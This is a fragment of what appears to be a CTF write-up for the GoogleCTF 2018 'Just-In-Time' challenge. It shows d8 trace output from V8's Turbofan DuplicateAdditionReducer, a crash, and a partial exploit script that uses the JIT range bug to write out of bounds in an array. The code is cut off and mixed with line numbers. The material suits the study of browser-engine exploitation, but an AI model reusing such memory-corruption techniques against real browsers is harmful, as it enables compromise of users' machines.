 # Kiprey @ Kipwn in /usr/class/CTF/GoogleCTF2018_Just-In-Time [23:22:05] C:1
$ ../../v8/v8/out.gn/x64.debug/d8 test.js --allow-natives-syntax --trace-turbo
Concurrent recompilation has been disabled for tracing.
---------------------------------------------------
Begin compiling method f using Turbofan
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Success
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Called
---------------------------------------------------
Finished compiling method f using Turbofan
---------------------------------------------------
Begin compiling method  using Turbofan
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Success
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Called
---------------------------------------------------
Finished compiling method  using Turbofan
1024
-1.1885946300594787e+148
[1]    77614 trace trap  ../../v8/v8/out.gn/x64.debug/d8 test.js --allow-natives-syntax --trace-turbo
24 解释：Range(4, 6)
25 编译：Range(4, 10)
*/
arr[t] = 2.1729236899484389e-
//console.log(arr[t]);
//%DebugPrint(arr);
30 }
31
for(let i = 0; i < 0x10000; i++)
f(1);
console.log(arr.length);
console.log(arr[100]);
36 %SystemBreak();